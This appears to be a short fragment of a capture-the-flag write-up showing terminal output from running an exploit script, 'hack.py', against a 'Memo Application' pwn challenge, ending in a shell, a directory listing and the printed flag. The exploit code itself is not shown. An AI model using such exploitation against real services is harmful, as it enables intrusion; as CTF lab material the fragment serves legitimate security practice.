 $ ./hack.py
b'\nMemo Application Menu\n1. Add Memo\n2. Edit Memo\n3. View Memo\n4. Exit\n> '
b'Enter password: '
b'Enter memo size: '
b'Add memo text: '
b'\nMemo Application Menu\n1. Add Memo\n2. Edit Memo\n3. View Memo\n4. Exit\n> '
[*] Switching to interactive mode
$ ls
Got the Shell
chal  flag.txt    hack.py  pwn-memo-v1.zip
$ cat flag.txt
flag{1a75473b-d905-4c72-bb58-b08a587a9a19}
$